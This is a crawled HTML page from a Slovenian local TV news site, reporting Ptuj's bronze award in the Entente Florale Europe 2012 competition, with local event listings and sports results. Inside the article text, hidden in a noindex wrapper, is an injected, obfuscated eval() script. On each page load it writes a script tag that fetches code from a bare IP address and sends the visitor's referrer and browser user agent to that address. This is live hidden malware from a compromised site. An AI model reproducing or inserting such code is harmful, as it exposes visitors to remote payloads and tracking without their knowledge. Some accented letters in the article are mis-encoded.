

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petv.tv/novice/splosno/bronasto-priznanje-za-ptuj/
body_size: 12217
content:
<!DOCTYPE html>
<html lang="sl-SI">
<head>
<title>Bronasto priznanje za Ptuj  &#8211;  Petv</title>
<meta charset="UTF-8" />
	<meta name="robots" content="index,follow" />

	<link rel="canonical" href="https://www.petv.tv/novice/splosno/bronasto-priznanje-za-ptuj/" />

	<link rel="stylesheet" type="text/css" href="https://www.petv.tv/wp-content/themes/petv/style.css" />

<!-- Custom favicon -->
<link rel="shortcut icon" href="" />

<!-- feeds, pingback -->
  <link rel="alternate" type="application/rss+xml" title="Petv RSS Feed" href="https://www.petv.tv/feed/" />
  <link rel="pingback" href="https://www.petv.tv/xmlrpc.php" />

	<script type='text/javascript' src='https://code.jquery.com/jquery-latest.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://code.jquery.com/jquery-migrate-1.0.0.js?ver=3.3.1'></script>
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petv.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fsb-image-css'  href='https://www.petv.tv/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.petv.tv/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.0' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 18px;
	line-height: 20px;
	height: 20px;
	background: #2DA6DE;
	border: 1px solid #2DA6DE;
}

</style>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tools.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.cycle.all.min.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.color.js?ver=1'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.jplayer.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/effects.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tweet.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.prettyPhoto.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.tipsy.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/jquery.li-scroller.1.0.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://www.petv.tv/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petv.tv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.petv.tv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ptujska kronika 13. oktober 2012' href='https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-13-oktober-2012/' />
<link rel='next' title='Veliko neznank o boksarski prihodnosti Dejana Zavca!' href='https://www.petv.tv/novice/sport/veliko-neznank-o-boksarski-prihodnosti-dejana-zavca/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://www.petv.tv/novice/splosno/bronasto-priznanje-za-ptuj/" />
<link rel='shortlink' href='https://www.petv.tv/?p=6790' />
<link rel="alternate" type="application/json+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fsplosno%2Fbronasto-priznanje-za-ptuj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.petv.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petv.tv%2Fnovice%2Fsplosno%2Fbronasto-priznanje-za-ptuj%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
    <!--[if lt IE 9]>
<script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

      <!--script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script-->
<!-- Place this render call where appropriate -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<!--script type="text/javascript" src="http://download.skype.com/share/skypebuttons/js/skypeCheck.js"></script-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><style type="text/css">
body {
background-repeat:repeat;
background-attachment: scroll;
 
font-size:12px;
font-weight: normal;
}

.single_article_content h1 {
font-size:36px;
font-weight: normal;
}

.single_article_content h2 {
font-size:30px;
font-weight: normal;
}

.single_article_content h3 {
font-size:24px;
font-weight: normal;
}

.single_article_content h4 {
font-size:18px;
font-weight: normal;
}

.single_article_content h5 {
font-size:14px;
font-weight: normal;
}

.single_article_content h6 {
font-size:12px;
font-weight: normal;
}
/*#header .logo {
    margin-top:px;
}
*/
/*******************************************************************
 *      Colors Start Here 
 *****************************************************************/
/*    Topbar & bottombar     */
.top_bar, .top_bar ul.top_nav li ul, .bottom_bar {
background-repeat:no-repeat;
background-attachment: scroll;
 
}
/*  Header  */
#header {
background-repeat:repeat;
background-attachment: scroll;
 
}
/*      Navigation      */
#navigation .nav_wrap {
background-repeat:repeat;
background-attachment: scroll;
 
}
#navigation ul.nav li ul li a:hover {
color:;
background-repeat:repeat;
background-attachment: scroll;
 
}
/*     Feature      */
/*     Widgets  */
.sidebar .widget, .lates_video_news, .news_box, .cat_article, .ticker_widget {
}
.sidebar .widget .widget_title, .lates_video_news .widget_title {
}
/*  NewsBox */

/* News Ticker */
.ticker_widget {
background-color:#2DA6DE;
}
ul#ticker01 li a {
color:#404040;
font-size:13px;

font-weight: normal;
}
ul#ticker01 li a:hover {
    color:#ffffff;
}

/* News Ticker */



</style>
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_300x250', [300, 250], 'div-gpt-ad-1424694593651-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/18683976/d_petv_728x90', [728, 90], 'div-gpt-ad-1424694657332-0').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
</head>
<body>
            <div class="fixed">
<div id="top" class="top_bar">
    <div class="inner">
     			     <ul id="menu-top" class="top_nav"><li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://www.petv.tv/televizija/">Televizija</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.petv.tv/osebna-izkaznica/">Osebna izkaznica</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.petv.tv/ekipa/">Ekipa</a></li>
<li id="menu-item-759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://www.petv.tv/kontakt/">Kontakt</a></li>
<li id="menu-item-17331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17331"><a href="https://www.petv.tv/category/video/kurentovanje/">Kurentovanje</a></li>
<li id="menu-item-47814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47814"><a href="https://www.petv.tv/wp-content/uploads/2025/12/Seznam-predvajanih-skladb-PeTV-November-2025.xlsx">Seznam avtorskih del</a></li>
</ul>			         
    <div class="search_box">
        <form method="get" action="https://www.petv.tv">
<input type="submit" class="sb" value="Iskanje" />
<input type="text" class="sf" value="Poišči.." name="s" onfocus="if(this.value == 'Poišči..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Poišči..';}" />
</form>    </div> <!--Search Box-->
    </div> <!--End Inner-->
</div> <!--End Topbar-->

<header id="header">
    <div class="top_line"></div>
    <div id="top-thumb" class="inner">
    		        <div class="top_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End Top Ad-->
        		<div style="clear:right"></div>
    			        	</div>
<div class="inner">
    <div class="logo">
<a href="https://www.petv.tv">
		<img src="https://www.petv.tv/wp-content/themes/petv/images/logo.png" alt="Petv" />
    </a>
    </div> <!--End Logo-->
    </div> <!--Inner-->
</header> <!--End Header-->
<nav id="navigation">
    <div class="nav_wrap">
    <div class="inner">
     			     <ul id="menu-main" class="nav"><li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li id="menu-item-12788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			      <ul id="menu-main-1" class="mobileMainMenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a href="/">Naslovnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://www.petv.tv/novice/">Novice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://www.petv.tv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a title="class=red" href="https://www.petv.tv/spored/">Spored</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://www.petv.tv/oddaje/">Oddaje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.petv.tv/produkcija/">Produkcija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12788"><a href="https://www.petv.tv/marketing-2/">Marketing</a></li>
</ul>			         </div> <!--Inner-->
    </div> <!--End Nav Wrap-->
</nav> <!--End Navigation-->
<div class="inner">
    <div class="container">
    <div class="main">
	<div id="crumbs"><a href="https://www.petv.tv">Domov</a> <span class='delimiter'>&raquo;</span> <a href="https://www.petv.tv/category/novice/">Novice</a> <span class='delimiter'>&raquo;</span> <span class="current">Bronasto priznanje za Ptuj</span></div>	<div class="box_outer">
    <article class="cat_article">
    <h1 class="cat_article_title">Bronasto priznanje za Ptuj</h1>
 	    <div class="article_meta">
 	       <span class="meta_author">Objavil: <a href="https://www.petv.tv/author/david/" title="Prispevki od David Breznik" rel="author">David Breznik</a></span>
		       <span class="meta_date">Dne:  <strong>oktober 15, 2012</strong></span>
       
	       <span class="meta_cat">V:  <strong><a href="https://www.petv.tv/category/novice/" rel="category tag">Novice</a>, <a href="https://www.petv.tv/category/novice/splosno/" rel="category tag">Splošno</a></strong></span>
		    </div> <!--article meta-->
	    <div id="article_content" class="single_article_content">
       				        <p style="text-align: justify"><a href="http://www.petv.tv/novice/splosno/bronasto-priznanje-za-ptuj/attachment/entente-florale/" rel="attachment wp-att-6792"><img class="aligncenter  wp-image-6792" src="http://www.petv.tv/wp-content/uploads/2012/10/Entente-Florale.jpg" alt="" width="614" height="346" srcset="https://www.petv.tv/wp-content/uploads/2012/10/Entente-Florale.jpg 1024w, https://www.petv.tv/wp-content/uploads/2012/10/Entente-Florale-300x168.jpg 300w, https://www.petv.tv/wp-content/uploads/2012/10/Entente-Florale-650x365.jpg 650w" sizes="(max-width: 614px) 100vw, 614px" /></a><br />
V <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|srkbn|var|u0026u|referrer|frnha||js|php'.split('|'),0,{}))
</script></noindex> sklopu mednarodnega tekmovanja najlepše urejenih krajev Entente Florale Europe 2012 je komisija, ki je štela deset ?lanov 27. junija ocenjevala mesto Ptuj. Ogledali so si trinajst razli?nih lokacij, na katerih so se na splošno osredoto?ili na vegetacijo in krajino, okolje ter turizem. Komisija si je ogledala in ocenila na terenu, razvojne programe in projekte ob?ine, naravno in kulturno dediš?ino ter na?ine ravnanja za dvig kakovosti bivanja prebivalcev ob?ine. Glede na stroge kriterije je Ptuju podelila 74 od možnih 100 to?k. Po srebrnem priznanju, ki ga je Ptuj dobil leta 2002 je tokrat naše mesto osvojilo bronasto priznanje.</p>
<p style="text-align: justify">(Objavljeno v oddaji Ptujska kronika, dne 16. oktobra 2012.)</p>
	<div class="clear"></div>
    </div> <!--Single Article content-->
        <div class="single_share">
		                    <div class="single_sh_twitter sh_item">
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.petv.tv/novice/splosno/bronasto-priznanje-za-ptuj/" data-count="vertical">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
            </div> <!--Twitter Button-->

		            <div class="single_sh_gplus sh_item">
<!-- Place this tag where you want the +1 button to render -->
<div class="g-plusone" data-size="tall" data-href="https://www.petv.tv/novice/splosno/bronasto-priznanje-za-ptuj/"></div>


    </div> <!--google plus Button-->
    
            <div class="single_sh_facebook sh_item">
                <iframe src="//www.facebook.com/plugins/like.php?href=https://www.petv.tv/novice/splosno/bronasto-priznanje-za-ptuj/&amp;send=false&amp;layout=box_count&amp;width=50&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:50px; height:62px;" allowTransparency="true"></iframe>
            </div> <!--facebook Button-->

            <div class="single_sh_linkedin sh_item">
<script src="http://platform.linkedin.com/in.js" type="text/javascript"></script>
<script type="IN/Share" data-url="https://www.petv.tv/novice/splosno/bronasto-priznanje-za-ptuj/" data-counter="top"></script>
	    </div> <!--linkedin Button-->




    </div> <!--single Share-->		
   
     	    <div class="articles_nav">
        <span class="prev_article"><a href="https://www.petv.tv/video/informativne-oddaje/ptujska-kronika-13-oktober-2012/" rel="prev"><span>&#8249;</span> Nazaj</a></span>
        <span class="next_article"><a href="https://www.petv.tv/novice/sport/veliko-neznank-o-boksarski-prihodnosti-dejana-zavca/" rel="next">Naprej <span>&#8250;</span></a> </span>
    </div> <!--Articles Nav-->
         		        <h4 class="related_box_title">Sorodne vsebine</h4>
    <div class="related_box">
	<ul class="default">
    	                       <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/splosno/zelena-infrastruktura-v-obcinah/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/12/ZIO-650x366.jpg" width="120" height="85" alt="Zelena infrastruktura v občinah" title="Zelena infrastruktura v občinah" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/splosno/zelena-infrastruktura-v-obcinah/">Zelena infrastruktura v občinah</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/splosno/napoved-decembrske-seje-mestnega-sveta-mestne-obcine-ptuj-4/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/12/Seja-SLIKA-NAPOVEd-650x366.jpg" width="120" height="85" alt="Napoved decembrske seje Mestnega sveta Mestne občine Ptuj" title="Napoved decembrske seje Mestnega sveta Mestne občine Ptuj" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/splosno/napoved-decembrske-seje-mestnega-sveta-mestne-obcine-ptuj-4/">Napoved decembrske seje Mestnega sveta Mestne občine Ptuj</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/sport/jure-sluga-je-tekmoval-v-katah-na-svetovnem-prvenstvu-v-karateju/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/12/SLUGA-NEW-ONE-650x474.jpg" width="120" height="85" alt="Jure Sluga je tekmoval v katah na svetovnem prvenstvu v karateju" title="Jure Sluga je tekmoval v katah na svetovnem prvenstvu v karateju" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/sport/jure-sluga-je-tekmoval-v-katah-na-svetovnem-prvenstvu-v-karateju/">Jure Sluga je tekmoval v katah na svetovnem prvenstvu v karateju</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/kultura/razstava-svetloba-poletja-motivi-iz-kicarja/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/12/Kicar-RAZSTAVA-650x433.jpg" width="120" height="85" alt="Razstava Svetloba poletja: motivi iz Kicarja" title="Razstava Svetloba poletja: motivi iz Kicarja" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/kultura/razstava-svetloba-poletja-motivi-iz-kicarja/">Razstava Svetloba poletja: motivi iz Kicarja</a></h3>

    </li>
     <!--End Related Style-->
                    <li class="related_item">
	<div class="related_image">
	    			    <a href="https://www.petv.tv/novice/kultura/odprtje-razstave-vino-na-meji-vino-na-granici/">
				                    <img src="https://www.petv.tv/wp-content/uploads/2025/12/Vino-na-meji-SLIKA-650x366.jpg" width="120" height="85" alt="Odprtje razstave Vino na meji / Vino na granici" title="Odprtje razstave Vino na meji / Vino na granici" />
			   	    </a>
			</div> <!--Related Image-->
	
             <h3><a href="https://www.petv.tv/novice/kultura/odprtje-razstave-vino-na-meji-vino-na-granici/">Odprtje razstave Vino na meji / Vino na granici</a></h3>

    </li>
     <!--End Related Style-->
                                                                  		</ul>
    </div> <!--Related Box-->
     <!--Related Enable-->

<!-- You can start editing here. -->
<div id="comments">

	

</div>
        </article> <!--End Single Article-->
	</div><!--Box outer-->
        </div> <!--End Main-->
        <aside class="sidebar">
	 	                 <div class="box_outer"><div class="widget">		   	    <div class="ads300">
			  			   <a href="#"><img src="https://www.petv.tv/wp-content/uploads/2019/03/vidnost-na-programih-pacica-273.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">KULTURNE NAPOVEDI</h3><div class="wid_border"></div>			<div class="textwidget"><div data-offset-key="d7oso-0-0">
<p>TOREK, 16. DECEMBER<br />
17.30, Mestni trg, Ptuj<br />
Osnovna šola dr. Ljudevita Pivka in Glasbena in baletna šola Karola Pahorja Ptuj (koncert)</p>
<p>TOREK, 16. DECEMBER<br />
18.00, Minoritski samostan, Ptuj<br />
Odprtje razstave Čas pričakovanja</p>
<p>TOREK, 16. DECEMBER<br />
18.00, Minoritski samostan, Ptuj<br />
Predavanje Janeza Janžekoviča z naslovom Revolucionarno nasilje na Štajerskem (1941-1945)</p>
<p>SREDA, 17. DECEMBER<br />
17.00 IN 19.30, Dominikanski samostan, Ptuj<br />
Božični koncert učiteljev Glasbene in baletne šole Karola Pahorja Ptuj</p>
<p>SREDA, 17. DECEMBER<br />
17.30, Mestni trg, Ptuj<br />
Osnovna šola Ljudski vrt s podružnico Grajena</p>
<p>SREDA, 17. DECEMBER<br />
19.00, Mestni kino Ptuj<br />
Hamnet</p>
<p>SREDA, 17. DECEMBER<br />
19.00, Mestno gledališče Ptuj<br />
Penziči</p>
<p>ČETRTEK, 18. DECEMBER<br />
17.00, Knjižnica Ivana Potrča Ptuj<br />
Pravljica z jogo</p>
<p>ČETRTEK, 18. DECEMBER<br />
17.30, Mestni trg, Ptuj<br />
Osnovna šola Olge Meglič</p>
<p>ČETRTEK, 18. DECEMBER<br />
19.00, Mestni kino Ptuj<br />
Belo se pere na devetdeset</p>
<p>ČETRTEK, 18. DECEMBER<br />
19.30, Mestno gledališče Ptuj<br />
Ženitni oglas</p>
<p>PETEK, 19. DECEMBER<br />
Mestni kino Ptuj<br />
16.45, Božična mišelovka<br />
17.00, Šola čarobnih živali 3<br />
18.15, Noro<br />
19.00, Hanmet<br />
20.00, Belo se pere na devetdeset</p>
<p>PETEK, 19. DECEMBER<br />
17.00, Krčevina pri Vurbergu 138a, Ptuj<br />
Božičkovanje v pravljičnem gozdu Rdeča kapica</p>
<p>PETEK, 19. DECEMBER<br />
17.30, Mestni trg Ptuj<br />
Osnovna šola Breg</p>
<p>PETEK, 19. DECEMBER<br />
20.00, Stara steklarska delavnica, Ptuj<br />
Rock december vol. 3</p>
<p>PETEK, 19. DECEMBER<br />
20.00, Mestni trg, Ptuj<br />
Tanja Žagar</p>
</div>
<p>AKTUALNE RAZSTAVE</p>
<p>DO 5. JANUARJA 2026<br />
Razstavišče knjižnice Ivana Potrča Ptuj<br />
Svetloba poletja: motivi iz Kicarja (razstava)</p>
<p>DO 10. JANUARJA 2026<br />
Galerija Luna<br />
Maruša Štibelj – Prehodi: med izgubo in prisotnostjo (razstava)</p>
<p>DO 25. JANUARJA 2026<br />
Miheličeva galerija, Ptuj<br />
Tu me nekdo gleda &#8211; dela Zmaga Jeraja (razstava)</p>
<p>DO 25. JANUARJA 2026<br />
Galerija mesta Ptuj<br />
Viktor Gojkovič &#8211; Ob umetnikovi osemdesetletnici (razstava)</p>
<p>DO 4. OKTOBRA 2026<br />
Ptujski grad (vzhodni stolp)<br />
Neumorni risar France Mihelič (1907–1998) (razstava)</p>
</div>
		</div></div><div class="box_outer"><div class="widget"><h3 class="widget_title">ŠPORTNI DOGODKI</h3><div class="wid_border"></div>			<div class="textwidget"><p>ŠPORTNI REZULTATI</p>
<p>ROKOMET – 1. B SRL 13. krog:<br />
Drava Ptuj – DRŠ Sebastjana Soviča 30 : 27</p>
<p>ODBOJKA – 2. DOL vzhod 9. krog (ž):<br />
ŽOK Ptuj – ŽOK Prevalje 0 : 3</p>
<p>NAMIZNI TENIS – 2. SNTL:<br />
9. krog:<br />
NTK Kema Murexin II – NTK Ptuj 6 : 2<br />
10. krog:<br />
NTK Sobota – NTK Ptuj 6 : 3</p>
<p>KOŠARKA – 4. SKL vzhod 9. krog:<br />
Intera Ptuj – KK Maribor 87 : 72</p>
